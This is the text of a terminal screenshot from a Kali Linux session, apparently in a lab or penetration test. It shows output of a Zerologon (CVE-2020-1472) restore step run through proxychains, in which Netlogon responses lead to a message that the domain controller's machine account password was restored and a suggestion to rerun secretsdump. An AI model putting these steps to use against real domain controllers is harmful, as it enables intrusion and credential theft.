 kali@kali: ~/桌面/zerologon (CVE-2020-1472)
文件 动作 编辑 查看 帮助
[proxychains] Strict chain  ...  127.0.0.1:1089  ...  10.10.10.135:49157  ...  OK
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\xb7\xca5\xb9@\xa2\xd8\xe1'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'\xb7$\x9a\x0c\xb4.\xba\xbe'
session key b'\xb0=\x85\x16$2\xed\xa8B52\xb5\x9f\x022\x9c'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xff\xaa\xdfL\xfd\xd1\x8e'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump
 again to check.
┌──(kali㉿kali)-[~/桌面/zerologon (CVE-2020-1472)]
└─$